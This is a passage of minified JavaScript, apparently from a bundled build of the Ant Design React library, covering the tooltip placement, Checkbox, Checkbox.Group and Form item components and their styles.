h=f&&d[r]||u[r],y=Object.assign(Object.assign({},h),{offset:[0,0],dynamicInset:!0});switch(v[r]=y,c.has(r)&&(y.autoArrow=!1),r){case"top":case"topLeft":case"topRight":y.offset[1]=-g-p;break;case"bottom":case"bottomLeft":case"bottomRight":y.offset[1]=g+p;break;case"left":case"leftTop":case"leftBottom":y.offset[0]=-g-p;break;case"right":case"rightTop":case"rightBottom":y.offset[0]=g+p}let $=(0,s.getArrowOffsetToken)({contentRadius:m,limitVerticalRadius:!0});if(f)switch(r){case"topLeft":case"bottomLeft":y.offset[0]=-$.arrowOffsetHorizontal-g;break;case"topRight":case"bottomRight":y.offset[0]=$.arrowOffsetHorizontal+g;break;case"leftTop":case"rightTop":y.offset[1]=-(2*$.arrowOffsetHorizontal)+g;break;case"leftBottom":case"rightBottom":y.offset[1]=2*$.arrowOffsetHorizontal-g}y.overflow=getOverflowOptions(r,$,a,i),b&&(y.htmlRegion="visibleFirst")}),v}},96358:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=s(i(47842)),p=i(50395);i(15218);var m=s(i(72105)),b=i(9566),g=i(9273),v=s(i(47859)),h=s(i(70252)),y=i(86744),$=s(i(96615)),O=s(i(70709)),C=s(i(34990)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};let x=d.forwardRef((r,a)=>{var i;let{prefixCls:s,className:u,rootClassName:x,children:w,indeterminate:k=!1,style:S,onMouseEnter:j,onMouseLeave:_,skipGroup:E=!1,disabled:P}=r,M=__rest(r,["prefixCls","className","rootClassName","children","indeterminate","style","onMouseEnter","onMouseLeave","skipGroup","disabled"]),{getPrefixCls:I,direction:R,checkbox:T}=d.useContext(g.ConfigContext),F=d.useContext($.default),{isFormItemInput:N}=d.useContext(y.FormItemInputContext),L=d.useContext(v.default),z=null!==(i=(null==F?void 0:F.disabled)||P)&&void 0!==i?i:L,A=d.useRef(M.value),B=d.useRef(null),D=(0,p.composeRef)(a,B);d.useEffect(()=>{null==F||F.registerValue(M.value)},[]),d.useEffect(()=>{if(!E)return M.value!==A.current&&(null==F||F.cancelValue(A.current),null==F||F.registerValue(M.value),A.current=M.value),()=>null==F?void 0:F.cancelValue(M.value)},[M.value]),d.useEffect(()=>{var r;(null===(r=B.current)||void 0===r?void 0:r.input)&&(B.current.input.indeterminate=k)},[k]);let V=I("checkbox",s),H=(0,h.default)(V),[W,q,X]=(0,O.default)(V,H),G=Object.assign({},M);F&&!E&&(G.onChange=(...r)=>{M.onChange&&M.onChange.apply(M,r),F.toggleOption&&F.toggleOption({label:w,value:M.value})},G.name=F.name,G.checked=F.value.includes(M.value));let Z=(0,c.default)(`${V}-wrapper`,{[`${V}-rtl`]:"rtl"===R,[`${V}-wrapper-checked`]:G.checked,[`${V}-wrapper-disabled`]:z,[`${V}-wrapper-in-form-item`]:N},null==T?void 0:T.className,u,x,X,H,q),Y=(0,c.default)({[`${V}-indeterminate`]:k},b.TARGET_CLS,q),[U,K]=(0,C.default)(G.onClick);return W(d.createElement(m.default,{component:"Checkbox",disabled:z},d.createElement("label",{className:Z,style:Object.assign(Object.assign({},null==T?void 0:T.style),S),onMouseEnter:j,onMouseLeave:_,onClick:U},d.createElement(f.default,Object.assign({},G,{onClick:K,prefixCls:V,className:Y,disabled:z,ref:D})),null!=w&&d.createElement("span",{className:`${V}-label`},w))))});a.default=x},90908:function(r,a,i){var s=i(36199).default,u=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"GroupContext",{enumerable:!0,get:function(){return v.default}}),a.default=void 0;var d=u(i(15433)),c=s(i(2265)),f=u(i(42744)),p=u(i(2041)),m=i(9273),b=u(i(70252)),g=u(i(96358)),v=u(i(96615)),h=u(i(70709)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};let y=c.forwardRef((r,a)=>{let{defaultValue:i,children:s,options:u=[],prefixCls:y,className:$,rootClassName:O,style:C,onChange:x}=r,w=__rest(r,["defaultValue","children","options","prefixCls","className","rootClassName","style","onChange"]),{getPrefixCls:k,direction:S}=c.useContext(m.ConfigContext),[j,_]=c.useState(w.value||i||[]),[E,P]=c.useState([]);c.useEffect(()=>{"value"in w&&_(w.value||[])},[w.value]);let M=c.useMemo(()=>u.map(r=>"string"==typeof r||"number"==typeof r?{label:r,value:r}:r),[u]),cancelValue=r=>{P(a=>a.filter(a=>a!==r))},registerValue=r=>{P(a=>[].concat((0,d.default)(a),[r]))},toggleOption=r=>{let a=j.indexOf(r.value),i=(0,d.default)(j);-1===a?i.push(r.value):i.splice(a,1),"value"in w||_(i),null==x||x(i.filter(r=>E.includes(r)).sort((r,a)=>{let i=M.findIndex(a=>a.value===r),s=M.findIndex(r=>r.value===a);return i-s}))},I=k("checkbox",y),R=`${I}-group`,T=(0,b.default)(I),[F,N,L]=(0,h.default)(I,T),z=(0,p.default)(w,["value","disabled"]),A=u.length?M.map(r=>c.createElement(g.default,{prefixCls:I,key:r.value.toString(),disabled:"disabled"in r?r.disabled:w.disabled,value:r.value,checked:j.includes(r.value),onChange:r.onChange,className:(0,f.default)(`${R}-item`,r.className),style:r.style,title:r.title,id:r.id,required:r.required},r.label)):s,B=c.useMemo(()=>({toggleOption,value:j,disabled:w.disabled,name:w.name,registerValue,cancelValue}),[toggleOption,j,w.disabled,w.name,registerValue,cancelValue]),D=(0,f.default)(R,{[`${R}-rtl`]:"rtl"===S},$,O,L,T,N);return F(c.createElement("div",Object.assign({className:D,style:C},z,{ref:a}),c.createElement(v.default.Provider,{value:B},A)))});a.default=y},96615:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var u=s(i(2265));let d=u.default.createContext(null);a.default=d},16681:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var u=s(i(96358)),d=s(i(90908));let c=u.default;c.Group=d.default,c.__ANT_CHECKBOX=!0,a.default=c},70709:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.genCheckboxStyle=a.default=void 0,a.getStyle=getStyle;var s=i(83383),u=i(5101),d=i(18710);let genCheckboxStyle=r=>{let{checkboxCls:a}=r,i=`${a}-wrapper`;return[{[`${a}-group`]:Object.assign(Object.assign({},(0,u.resetComponent)(r)),{display:"inline-flex",flexWrap:"wrap",columnGap:r.marginXS,[`> ${r.antCls}-row`]:{flex:1}}),[i]:Object.assign(Object.assign({},(0,u.resetComponent)(r)),{display:"inline-flex",alignItems:"baseline",cursor:"pointer","&:after":{display:"inline-block",width:0,overflow:"hidden",content:"'\\a0'"},[`& + ${i}`]:{marginInlineStart:0},[`&${i}-in-form-item`]:{'input[type="checkbox"]':{width:14,height:14}}}),[a]:Object.assign(Object.assign({},(0,u.resetComponent)(r)),{position:"relative",whiteSpace:"nowrap",lineHeight:1,cursor:"pointer",borderRadius:r.borderRadiusSM,alignSelf:"center",[`${a}-input`]:{position:"absolute",inset:0,zIndex:1,cursor:"pointer",opacity:0,margin:0,[`&:focus-visible + ${a}-inner`]:Object.assign({},(0,u.genFocusOutline)(r))},[`${a}-inner`]:{boxSizing:"border-box",display:"block",width:r.checkboxSize,height:r.checkboxSize,direction:"ltr",backgroundColor:r.colorBgContainer,border:`${(0,s.unit)(r.lineWidth)} ${r.lineType} ${r.colorBorder}`,borderRadius:r.borderRadiusSM,borderCollapse:"separate",transition:`all ${r.motionDurationSlow}`,"&:after":{boxSizing:"border-box",position:"absolute",top:"50%",insetInlineStart:"25%",display:"table",width:r.calc(r.checkboxSize).div(14).mul(5).equal(),height:r.calc(r.checkboxSize).div(14).mul(8).equal(),border:`${(0,s.unit)(r.lineWidthBold)} solid ${r.colorWhite}`,borderTop:0,borderInlineStart:0,transform:"rotate(45deg) scale(0) translate(-50%,-50%)",opacity:0,content:'""',transition:`all ${r.motionDurationFast} ${r.motionEaseInBack}, opacity ${r.motionDurationFast}`}},"& + span":{paddingInlineStart:r.paddingXS,paddingInlineEnd:r.paddingXS}})},{[`
        ${i}:not(${i}-disabled),
        ${a}:not(${a}-disabled)
      `]:{[`&:hover ${a}-inner`]:{borderColor:r.colorPrimary}},[`${i}:not(${i}-disabled)`]:{[`&:hover ${a}-checked:not(${a}-disabled) ${a}-inner`]:{backgroundColor:r.colorPrimaryHover,borderColor:"transparent"},[`&:hover ${a}-checked:not(${a}-disabled):after`]:{borderColor:r.colorPrimaryHover}}},{[`${a}-checked`]:{[`${a}-inner`]:{backgroundColor:r.colorPrimary,borderColor:r.colorPrimary,"&:after":{opacity:1,transform:"rotate(45deg) scale(1) translate(-50%,-50%)",transition:`all ${r.motionDurationMid} ${r.motionEaseOutBack} ${r.motionDurationFast}`}}},[`
        ${i}-checked:not(${i}-disabled),
        ${a}-checked:not(${a}-disabled)
      `]:{[`&:hover ${a}-inner`]:{backgroundColor:r.colorPrimaryHover,borderColor:"transparent"}}},{[a]:{"&-indeterminate":{"&":{[`${a}-inner`]:{backgroundColor:`${r.colorBgContainer}`,borderColor:`${r.colorBorder}`,"&:after":{top:"50%",insetInlineStart:"50%",width:r.calc(r.fontSizeLG).div(2).equal(),height:r.calc(r.fontSizeLG).div(2).equal(),backgroundColor:r.colorPrimary,border:0,transform:"translate(-50%, -50%) scale(1)",opacity:1,content:'""'}},[`&:hover ${a}-inner`]:{backgroundColor:`${r.colorBgContainer}`,borderColor:`${r.colorPrimary}`}}}}},{[`${i}-disabled`]:{cursor:"not-allowed"},[`${a}-disabled`]:{[`&, ${a}-input`]:{cursor:"not-allowed",pointerEvents:"none"},[`${a}-inner`]:{background:r.colorBgContainerDisabled,borderColor:r.colorBorder,"&:after":{borderColor:r.colorTextDisabled}},"&:after":{display:"none"},"& + span":{color:r.colorTextDisabled},[`&${a}-indeterminate ${a}-inner::after`]:{background:r.colorTextDisabled}}}]};function getStyle(r,a){let i=(0,d.mergeToken)(a,{checkboxCls:`.${r}`,checkboxSize:a.controlInteractiveSize});return[genCheckboxStyle(i)]}a.genCheckboxStyle=genCheckboxStyle,a.default=(0,d.genStyleHooks)("Checkbox",(r,{prefixCls:a})=>[getStyle(a,r)])},34990:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useBubbleLock;var u=s(i(2265)),d=s(i(10730));function useBubbleLock(r){let a=u.default.useRef(null),clearLock=()=>{d.default.cancel(a.current),a.current=null};return[()=>{clearLock(),a.current=(0,d.default)(()=>{a.current=null})},i=>{a.current&&(i.stopPropagation(),clearLock()),null==r||r(i)}]}},70286:function(r,a,i){var s=i(36199).default,u=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(15433)),c=s(i(2265)),f=u(i(42744)),p=s(i(32467)),m=u(i(88658)),b=u(i(70252)),g=i(86744),v=u(i(29527)),h=u(i(98903));let y=[];function toErrorEntity(r,a,i,s=0){return{key:"string"==typeof r?r:`${a}-${s}`,error:r,errorStatus:i}}a.default=({help:r,helpStatus:a,errors:i=y,warnings:s=y,className:u,fieldId:$,onVisibleChanged:O})=>{let{prefixCls:C}=c.useContext(g.FormItemPrefixContext),x=`${C}-item-explain`,w=(0,b.default)(C),[k,S,j]=(0,h.default)(C,w),_=c.useMemo(()=>(0,m.default)(C),[C]),E=(0,v.default)(i),P=(0,v.default)(s),M=c.useMemo(()=>null!=r?[toErrorEntity(r,"help",a)]:[].concat((0,d.default)(E.map((r,a)=>toErrorEntity(r,"error","error",a))),(0,d.default)(P.map((r,a)=>toErrorEntity(r,"warning","warning",a)))),[r,a,E,P]),I=c.useMemo(()=>{let r={};return M.forEach(({key:a})=>{r[a]=(r[a]||0)+1}),M.map((a,i)=>Object.assign(Object.assign({},a),{key:r[a.key]>1?`${a.key}-fallback-${i}`:a.key}))},[M]),R={};return $&&(R.id=`${$}_help`),k(c.createElement(p.default,{motionDeadline:_.motionDeadline,motionName:`${C}-show-help`,visible:!!I.length,onVisibleChanged:O},r=>{let{className:a,style:i}=r;return c.createElement("div",Object.assign({},R,{className:(0,f.default)(x,a,j,w,u,S),style:i}),c.createElement(p.CSSMotionList,Object.assign({keys:I},(0,m.default)(C),{motionName:`${C}-show-help-item`,component:!1}),r=>{let{key:a,error:i,errorStatus:s,className:u,style:d}=r;return c.createElement("div",{key:a,className:(0,f.default)(u,{[`${x}-${s}`]:s}),style:d},i)}))}))}},95146:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"List",{enumerable:!0,get:function(){return f.List}}),a.default=void 0,Object.defineProperty(a,"useForm",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(a,"useWatch",{enumerable:!0,get:function(){return f.useWatch}});var d=u(i(2265)),c=s(i(42744)),f=u(i(92528)),p=i(39317),m=u(i(47859)),b=s(i(70252)),g=s(i(98939)),v=s(i(27489)),h=i(86744),y=s(i(90134));s(i(7524));var $=s(i(98903)),O=s(i(58996)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};let C=d.forwardRef((r,a)=>{let i=d.useContext(m.default),{getPrefixCls:s,direction:u,requiredMark:C,colon:x,scrollToFirstError:w,className:k,style:S}=(0,p.useComponentConfig)("form"),{prefixCls:j,className:_,rootClassName:E,size:P,disabled:M=i,form:I,colon:R,labelAlign:T,labelWrap:F,labelCol:N,wrapperCol:L,hideRequiredMark:z,layout:A="horizontal",scrollToFirstError:B,requiredMark:D,onFinishFailed:V,name:H,style:W,feedbackIcons:q,variant:X}=r,G=__rest(r,["prefixCls","className","rootClassName","size","disabled","form","colon","labelAlign","labelWrap","labelCol","wrapperCol","hideRequiredMark","layout","scrollToFirstError","requiredMark","onFinishFailed","name","style","feedbackIcons","variant"]),Z=(0,g.default)(P),Y=d.useContext(O.default),U=d.useMemo(()=>void 0!==D?D:!z&&(void 0===C||C),[z,D,C]),K=null!=R?R:x,J=s("form",j),Q=(0,b.default)(J),[ee,et,er]=(0,$.default)(J,Q),eo=(0,c.default)(J,`${J}-${A}`,{[`${J}-hide-required-mark`]:!1===U,[`${J}-rtl`]:"rtl"===u,[`${J}-${Z}`]:Z},er,Q,et,k,_,E),[en]=(0,y.default)(I),{__INTERNAL__:el}=en;el.name=H;let ea=d.useMemo(()=>({name:H,labelAlign:T,labelCol:N,labelWrap:F,wrapperCol:L,vertical:"vertical"===A,colon:K,requiredMark:U,itemRef:el.itemRef,form:en,feedbackIcons:q}),[H,T,N,L,A,K,U,en,q]),ei=d.useRef(null);d.useImperativeHandle(a,()=>{var r;return Object.assign(Object.assign({},en),{nativeElement:null===(r=ei.current)||void 0===r?void 0:r.nativeElement})});let scrollToField=(r,a)=>{if(r){let i={block:"nearest"};"object"==typeof r&&(i=Object.assign(Object.assign({},i),r)),en.scrollToField(a,i)}};return ee(d.createElement(h.VariantContext.Provider,{value:X},d.createElement(m.DisabledContextProvider,{disabled:M},d.createElement(v.default.Provider,{value:Z},d.createElement(h.FormProvider,{validateMessages:Y},d.createElement(h.FormContext.Provider,{value:ea},d.createElement(f.default,Object.assign({id:H},G,{name:H,onFinishFailed:r=>{if(null==V||V(r),r.errorFields.length){let a=r.errorFields[0].name;if(void 0!==B){scrollToField(B,a);return}void 0!==w&&scrollToField(w,a)}},form:en,ref:ei,style:Object.assign(Object.assign({},S),W),className:eo}))))))))});a.default=C},6821:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=ItemHolder;var d=u(i(2265)),c=s(i(42744)),f=s(i(67975)),p=s(i(54578)),m=s(i(2041)),b=i(48623),g=i(86744),v=s(i(8925)),h=s(i(67683)),y=s(i(29527)),$=i(50232),O=s(i(39523)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};function ItemHolder(r){let{prefixCls:a,className:i,rootClassName:s,style:u,help:C,errors:x,warnings:w,validateStatus:k,meta:S,hasFeedback:j,hidden:_,children:E,fieldId:P,required:M,isRequired:I,onSubItemMetaChange:R,layout:T}=r,F=__rest(r,["prefixCls","className","rootClassName","style","help","errors","warnings","validateStatus","meta","hasFeedback","hidden","children","fieldId","required","isRequired","onSubItemMetaChange","layout"]),N=`${a}-item`,{requiredMark:L,vertical:z}=d.useContext(g.FormContext),A=d.useRef(null),B=(0,y.default)(x),D=(0,y.default)(w),V=null!=C,H=!!(V||x.length||w.length),W=!!A.current&&(0,f.default)(A.current),[q,X]=d.useState(null);(0,p.default)(()=>{if(H&&A.current){let r=getComputedStyle(A.current);X(parseInt(r.marginBottom,10))}},[H,W]);let G=((r=!1)=>{let a=r?B:S.errors,i=r?D:S.warnings;return(0,$.getStatus)(a,i,S,"",!!j,k)})(),Z=(0,c.default)(N,i,s,{[`${N}-with-help`]:V||B.length||D.length,[`${N}-has-feedback`]:G&&j,[`${N}-has-success`]:"success"===G,[`${N}-has-warning`]:"warning"===G,[`${N}-has-error`]:"error"===G,[`${N}-is-validating`]:"validating"===G,[`${N}-hidden`]:_,[`${N}-${T}`]:T});return d.createElement("div",{className:Z,style:u,ref:A},d.createElement(b.Row,Object.assign({className:`${N}-row`},(0,m.default)(F,["_internalItemRender","colon","dependencies","extra","fieldKey","getValueFromEvent","getValueProps","htmlFor","id","initialValue","isListField","label","labelAlign","labelCol","labelWrap","messageVariables","name","normalize","noStyle","preserve","requiredMark","rules","shouldUpdate","trigger","tooltip","validateFirst","validateTrigger","valuePropName","wrapperCol","validateDebounce"])),d.createElement(h.default,Object.assign({htmlFor:P},r,{requiredMark:L,required:null!=M?M:I,prefixCls:a,vertical:z||"vertical"===T})),d.createElement(v.default,Object.assign({},r,S,{errors:B,warnings:D,prefixCls:a,status:G,help:C,marginBottom:q,onErrorVisibleChanged:r=>{r||X(null)}}),d.createElement(g.NoStyleItemContext.Provider,{value:R},d.createElement(O.default,{prefixCls:a,meta:S,errors:S.errors,warnings:S.warnings,hasFeedback:j,validateStatus:G},E)))),!!q&&d.createElement("div",{className:`${N}-margin-offset`,style:{marginBottom:-q}}))}},39523:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=StatusProvider;var d=u(i(2265)),c=s(i(18653)),f=s(i(46053)),p=s(i(36472)),m=s(i(94613)),b=s(i(42744)),g=i(86744),v=i(50232);let h={success:c.default,warning:p.default,error:f.default,validating:m.default};function StatusProvider({children:r,errors:a,warnings:i,hasFeedback:s,validateStatus:u,prefixCls:c,meta:f,noStyle:p}){let m=`${c}-item`,{feedbackIcons:y}=d.useContext(g.FormContext),$=(0,v.getStatus)(a,i,f,null,!!s,u),{isFormItemInput:O,status:C,hasFeedback:x,feedbackIcon:w}=d.useContext(g.FormItemInputContext),k=d.useMemo(()=>{var r;let u;if(s){let c=!0!==s&&s.icons||y,f=$&&(null===(r=null==c?void 0:c({status:$,errors:a,warnings:i}))||void 0===r?void 0:r[$]),p=$&&h[$];u=!1!==f&&p?d.createElement("span",{className:(0,b.default)(`${m}-feedback-icon`,`${m}-feedback-icon-${$}`)},f||d.createElement(p,null)):null}let c={status:$||"",errors:a,warnings:i,hasFeedback:!!s,feedbackIcon:u,isFormItemInput:!0};return p&&(c.status=(null!=$?$:C)||"",c.isFormItemInput=O,c.hasFeedback=!!(null!=s?s:x),c.feedbackIcon=void 0!==s?c.feedbackIcon:w),c},[$,s,p,O,C]);return d.createElement(g.FormItemInputContext.Provider,{value:k},r)}},66245:function(r,a,i){var s=i(36199).default,u=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(15433)),c=s(i(2265)),f=u(i(42744)),p=i(92528),m=u(i(65389)),b=i(50395),g=i(39904),v=i(15218),h=i(9273),y=u(i(70252)),$=i(86744),O=u(i(64808)),C=u(i(38357)),x=u(i(7612)),w=u(i(19215)),k=u(i(98903)),S=i(50232),j=u(i(6821)),_=u(i(39523));function isSimilarControl(r,a){let i=Object.keys(r),s=Object.keys(a);return i.length===s.length&&i.every(i=>{let s=r[i],u=a[i];return s===u||"function"==typeof s||"function"==typeof u})}let E=c.memo(({children:r})=>r,(r,a)=>isSimilarControl(r.control,a.control)&&r.update===a.update&&r.childProps.length===a.childProps.length&&r.childProps.every((r,i)=>r===a.childProps[i]));function genEmptyMeta(){return{errors:[],warnings:[],touched:!1,validating:!1,name:[],validated:!1}}function InternalFormItem(r){let{name:a,noStyle:i,className:s,dependencies:u,prefixCls:C,shouldUpdate:P,rules:M,children:I,required:R,label:T,messageVariables:F,trigger:N="onChange",validateTrigger:L,hidden:z,help:A,layout:B}=r,{getPrefixCls:D}=c.useContext(h.ConfigContext),{name:V}=c.useContext($.FormContext),H=(0,O.default)(I),W="function"==typeof H,q=c.useContext($.NoStyleItemContext),{validateTrigger:X}=c.useContext(p.FieldContext),G=void 0!==L?L:X,Z=null!=a,Y=D("form",C),U=(0,y.default)(Y),[K,J,Q]=(0,k.default)(Y,U);(0,v.devUseWarning)("Form.Item");let ee=c.useContext(p.ListContext),et=c.useRef(null),[er,eo]=(0,x.default)({}),[en,el]=(0,m.default)(()=>genEmptyMeta()),onSubItemMetaChange=(r,a)=>{eo(i=>{let s=Object.assign({},i),u=[].concat((0,d.default)(r.name.slice(0,-1)),(0,d.default)(a)),c=u.join("__SPLIT__");return r.destroy?delete s[c]:s[c]=r,s})},[ea,ei]=c.useMemo(()=>{let r=(0,d.default)(en.errors),a=(0,d.default)(en.warnings);return Object.values(er).forEach(i=>{r.push.apply(r,(0,d.default)(i.errors||[])),a.push.apply(a,(0,d.default)(i.warnings||[]))}),[r,a]},[er,en.errors,en.warnings]),es=(0,w.default)();function renderLayout(a,u,d){return i&&!z?c.createElement(_.default,{prefixCls:Y,hasFeedback:r.hasFeedback,validateStatus:r.validateStatus,meta:en,errors:ea,warnings:ei,noStyle:!0},a):c.createElement(j.default,Object.assign({key:"row"},r,{className:(0,f.default)(s,Q,U,J),prefixCls:Y,fieldId:u,isRequired:d,errors:ea,warnings:ei,meta:en,onSubItemMetaChange:onSubItemMetaChange,layout:B}),a)}if(!Z&&!W&&!u)return K(renderLayout(H));let eu={};return"string"==typeof T?eu.label=T:a&&(eu.label=String(a)),F&&(eu=Object.assign(Object.assign({},eu),F)),K(c.createElement(p.Field,Object.assign({},r,{messageVariables:eu,trigger:N,validateTrigger:G,onMetaChange:r=>{let a=null==ee?void 0:ee.getKey(r.name);if(el(r.destroy?genEmptyMeta():r,!0),i&&!1!==A&&q){let i=r.name;if(r.destroy)i=et.current||i;else if(void 0!==a){let[r,s]=a;i=[r].concat((0,d.default)(s)),et.current=i}q(r,i)}}}),(i,s,f)=>{let p=(0,S.toArray)(a).length&&s?s.name:[],m=(0,S.getFieldId)(p,V),v=void 0!==R?R:!!(null==M?void 0:M.some(r=>{if(r&&"object"==typeof r&&r.required&&!r.warningOnly)return!0;if("function"==typeof r){let a=r(f);return(null==a?void 0:a.required)&&!(null==a?void 0:a.warningOnly)}return!1})),h=Object.assign({},i),y=null;if(Array.isArray(H)&&Z)y=H;else if(W&&(!(P||u)||Z));else if(!u||W||Z){if(c.isValidElement(H)){let a=Object.assign(Object.assign({},H.props),h);if(a.id||(a.id=m),A||ea.length>0||ei.length>0||r.extra){let i=[];(A||ea.length>0)&&i.push(`${m}_help`),r.extra&&i.push(`${m}_extra`),a["aria-describedby"]=i.join(" ")}ea.length>0&&(a["aria-invalid"]="true"),v&&(a["aria-required"]="true"),(0,b.supportRef)(H)&&(a.ref=es(p,H));let i=new Set([].concat((0,d.default)((0,S.toArray)(N)),(0,d.default)((0,S.toArray)(G))));i.forEach(r=>{a[r]=(...a)=>{var i,s,u;null===(i=h[r])||void 0===i||i.call.apply(i,[h].concat(a)),null===(u=(s=H.props)[r])||void 0===u||u.call.apply(u,[s].concat(a))}});let s=[a["aria-required"],a["aria-invalid"],a["aria-describedby"]];y=c.createElement(E,{control:h,update:H,childProps:s},(0,g.cloneElement)(H,a))}else y=W&&(P||u)&&!Z?H(f):H}return renderLayout(y,m,v)}))}let P=InternalFormItem;P.useStatus=C.default,a.default=P},8925:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=i(54316),p=s(i(54578)),m=s(i(29821)),b=i(86744),g=s(i(70286)),v=s(i(68603)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};a.default=r=>{let{prefixCls:a,status:i,labelCol:s,wrapperCol:u,children:h,errors:y,warnings:$,_internalItemRender:O,extra:C,help:x,fieldId:w,marginBottom:k,onErrorVisibleChanged:S,label:j}=r,_=`${a}-item`,E=d.useContext(b.FormContext),P=d.useMemo(()=>{let r=Object.assign({},u||E.wrapperCol||{});return null!==j||s||u||!E.labelCol||[void 0,"xs","sm","md","lg","xl","xxl"].forEach(a=>{let i=a?[a]:[],s=(0,f.get)(E.labelCol,i),u="object"==typeof s?s:{},d=(0,f.get)(r,i);"span"in u&&!("offset"in("object"==typeof d?d:{}))&&u.span<24&&(r=(0,f.set)(r,[].concat(i,["offset"]),u.span))}),r},[u,E]),M=(0,c.default)(`${_}-control`,P.className),I=d.useMemo(()=>{let{labelCol:r,wrapperCol:a}=E,i=__rest(E,["labelCol","wrapperCol"]);return i},[E]),R=d.useRef(null),[T,F]=d.useState(0);(0,p.default)(()=>{C&&R.current?F(R.current.clientHeight):F(0)},[C]);let N=d.createElement("div",{className:`${_}-control-input`},d.createElement("div",{className:`${_}-control-input-content`},h)),L=d.useMemo(()=>({prefixCls:a,status:i}),[a,i]),z=null!==k||y.length||$.length?d.createElement(b.FormItemPrefixContext.Provider,{value:L},d.createElement(g.default,{fieldId:w,errors:y,warnings:$,help:x,helpStatus:i,className:`${_}-explain-connected`,onVisibleChanged:S})):null,A={};w&&(A.id=`${w}_extra`);let B=C?d.createElement("div",Object.assign({},A,{className:`${_}-extra`,ref:R}),C):null,D=z||B?d.createElement("div",{className:`${_}-additional`,style:k?{minHeight:k+T}:{}},z,B):null,V=O&&"pro_table_render"===O.mark&&O.render?O.render(r,{input:N,errorList:z,extra:B}):d.createElement(d.Fragment,null,N,D);return d.createElement(b.FormContext.Provider,{value:I},d.createElement(m.default,Object.assign({},P,{className:M}),V),d.createElement(v.default,{prefixCls:a}))}},67683:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(1977)),f=s(i(42744)),p=s(i(65824)),m=s(i(29821)),b=i(18569),g=s(i(89298)),v=s(i(82044)),h=i(86744),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};a.default=({prefixCls:r,label:a,htmlFor:i,labelCol:s,labelAlign:u,colon:y,required:$,requiredMark:O,tooltip:C,vertical:x})=>{var w;let k;let[S]=(0,b.useLocale)("Form"),{labelAlign:j,labelCol:_,labelWrap:E,colon:P}=d.useContext(h.FormContext);if(!a)return null;let M=s||_||{},I=`${r}-item-label`,R=(0,f.default)(I,"left"===(u||j)&&`${I}-left`,M.className,{[`${I}-wrap`]:!!E}),T=a,F=!0===y||!1!==P&&!1!==y;F&&!x&&"string"==typeof a&&a.trim()&&(T=a.replace(/[:|：]\s*$/,""));let N=(0,p.default)(C);if(N){let{icon:a=d.createElement(c.default,null)}=N,i=__rest(N,["icon"]),s=d.createElement(v.default,Object.assign({},i),d.cloneElement(a,{className:`${r}-item-tooltip`,title:"",onClick:r=>{r.preventDefault()},tabIndex:null}));T=d.createElement(d.Fragment,null,T,s)}let L="optional"===O,z="function"==typeof O;z?T=O(T,{required:!!$}):L&&!$&&(T=d.createElement(d.Fragment,null,T,d.createElement("span",{className:`${r}-item-optional`,title:""},(null==S?void 0:S.optional)||(null===(w=g.default.Form)||void 0===w?void 